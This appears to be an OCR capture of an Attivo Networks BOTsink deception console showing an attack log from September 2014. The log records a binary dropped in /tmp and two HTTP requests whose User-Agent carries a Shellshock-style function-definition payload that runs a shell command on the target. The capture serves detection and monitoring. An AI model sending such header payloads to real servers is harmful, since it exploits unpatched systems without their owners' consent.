 BOTsink 3200
Attivo Networks | Console
Dashboard
Account
Month
Medium
Logs
View by:
Hour (154)
Day (6563)
Week (6563)
Month (6563)
COUNT
30
25
20
15
10
5
0
12:30:00
09-30-2014
12:45:00
09-30-2014
13:00:00
09-30-2014
13:15:00
09-30-2014
TIME
S.No Timestamp Attacker IP Target Details
1 2014-09-30 20:17:18.367 Ubuntu 12.4 Binary File Drop; (Sep 30 20:17:09 YYY-BServer02 attivo-notify[2643]: BinaryFileDrop: CRITICAL - /tmp/sleep (SHA1 :
9ad5747f58ba51ecf35a8ca82b5c849c9e5e9a4f) Process: unknown PID: 11846, FileType: *nix Executable)
2 2014-09-30 20:17:18.367 98.210.229.137 Ubuntu 12.4 HTTP Connection Request; (98.210.229.137 - - [30/Sep/2014:20:17:11 +0000] "GET /cgi-bin/test.cgi HTTP/1.1" 200 213 "-" "() {
test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cp /bin/sleep /tmp")
3 2014-09-30 20:17:18.367 98.210.229.137 Ubuntu 12.4 HTTP Connection Request; (98.210.229.137 - - [30/Sep/2014:20:17:09 +0000] "GET /cgi-bin/test.cgi HTTP/1.1" 200 213 "-" "() {
test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cp /bin/sleep /tmp")